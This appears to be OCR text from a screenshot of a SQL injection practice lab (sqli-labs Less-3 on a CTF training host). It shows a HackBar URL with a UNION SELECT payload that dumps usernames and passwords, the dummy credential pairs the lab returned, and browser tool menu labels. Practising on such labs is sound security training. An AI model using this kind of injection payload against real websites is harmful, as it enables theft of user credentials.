 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword
secure:crappy
stupid:stupidity
superman:genious
batman:mob!le
admin:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
tp://81d6df0e-ae19-4c14-bca0-e7a9398ad791.node5.buuoj.cn:81/Less-3/?id=-1') UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') from users--+
Use POST method MODIFY HEADER